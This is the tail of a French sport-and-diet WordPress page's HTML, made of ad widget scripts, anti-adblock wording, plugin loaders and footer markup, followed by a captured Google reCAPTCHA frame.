		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"9439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="752XE_x9NCHkikf6c5SRuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769334180295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>